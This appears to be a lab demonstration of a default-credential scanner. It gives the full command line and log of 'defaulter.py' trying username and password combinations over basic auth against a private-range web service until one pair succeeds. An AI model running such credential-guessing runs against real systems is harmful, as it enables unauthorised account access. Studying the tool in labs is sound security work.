 ./defaulter.py -i http://10.10.10.92:3366 --custom --auth basic -u "admin,test,loki" -p "test,godofmischiefisloki,admin" --get-url "/" --success 200 -v
DEFAULTER
Version   ::   v0.0.0
(!) Current Configuration
(!) Target(s): http://10.10.10.92:3366
(!) Username(s): admin,test,loki
(!) Password(s): test,godofmischiefisloki,admin
(!) Timeout Value: 3
(!) Stop against host on success:  False
(!) Stop against URL on success: False
(!) Disrespect: False
(!) Success Tokens: ['200']
(!) Failure Tokens: defaults
(!) Proxy Settings: None
(!) Redirection Setting: False
(!) Cookies Enabled: False
(!) Custom Token URI: defaults
(!) Custom GET URL: ['/']
(!) Custom POST URL: defaults
(!) Module Config: defaults
(!) Only Modules: ['custom']
09:41%:43 :: => Target Specific Mode
09:41%:43 :: => Creating Host Objects
09:41%:43 :: => Creating Application List
09:41%:43 :: => Fingerprinting Targets
09:41%:43 :: (!) http://10.10.10.92:3366  [ CUSTOM ] :: [ CUSTOM ]
09:41%:43 :: => Creating Application Objects for Scanning
09:41%:43 :: => Generating Application Structures
09:41%:43 :: => Starting Scan Procedure
09:41%:43 :: => Scanning Application Make [ CUSTOM ] :: Model [ custom ] :: Threshold [ 0 ]
09:41%:45 :: [-] http://10.10.10.92:3366/ - Username [ admin ] :: Password [ test ]
09:41%:45 :: [-] http://10.10.10.92:3366/ - Username [ admin ] :: Password [ godofmischiefisloki ]
09:41%:46 :: [-] http://10.10.10.92:3366/ - Username [ admin ] :: Password [ admin ]
09:41%:46 :: [-] http://10.10.10.92:3366/ - Username [ test ] :: Password [ test ]
09:41%:47 :: [-] http://10.10.10.92:3366/ - Username [ test ] :: Password [ godofmischiefisloki ]
09:41%:47 :: [-] http://10.10.10.92:3366/ - Username [ test ] :: Password [ admin ]
09:41%:48 :: [-] http://10.10.10.92:3366/ - Username [ loki ] :: Password [ test ]
09:41%:48 :: [+] http://10.10.10.92:3366/ - Username [ loki ] :: Password [ godofmischiefisloki ]